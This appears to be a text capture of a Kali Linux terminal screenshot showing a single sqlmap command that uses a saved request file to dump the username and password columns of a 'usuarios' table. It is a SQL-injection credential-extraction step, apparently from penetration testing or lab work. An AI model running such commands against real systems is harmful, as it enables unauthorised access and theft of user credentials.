 1 2 3 12:30
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -r exploit.txt -D users -T usuarios -C "username,password" --dump